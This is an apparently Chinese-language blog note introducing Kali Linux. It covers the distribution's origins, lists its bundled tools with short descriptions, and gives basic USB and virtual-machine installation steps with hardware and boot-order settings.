



















Kali linux 介绍安装及入门

前身 BackTrack(BT) <— ubuntu

kali <— Debian linux 发行版

功能: 数字取证 渗透测试 黑客攻防 安全系统 支持ARM架构

开发团队:Offensive Security Devon Kearns

KaliLinux 渗透测试 艺术

预装软件:

nmap (端口扫描)

Wireshark(数据包分析)

John the Ripper (密码破解)

Aircrack-ng(无线局域网测试套装)

Metasploit Framework(针对远程主机开发/执行Exploit codeing Tools)

运行:

硬盘启动 liveCD liveUSB

U盘安装

建议下载 win32 Disk Imager

写入镜像 --> u盘

可以U盘启动



32/64 可能是AMD架构

自己区分 有人说32-i386位的好用 ,自己测试

自己区分 有人说32-i386位的好用 ,自己测试



512MB以上



20GB以上







(如果虚拟机 稍后引导iso文件 且 移除暂时不用的组件)









网速够快 NET适配 软件更新源(不建议)

网速不行Vmnet1 (仅主机模式)

Ctrl+Alt+insert (重启系统)



引导顺序 硬盘 光盘 u盘(有系统物理机 更改引导顺序eg:F12)



开机启动中时候

F12 /Esc









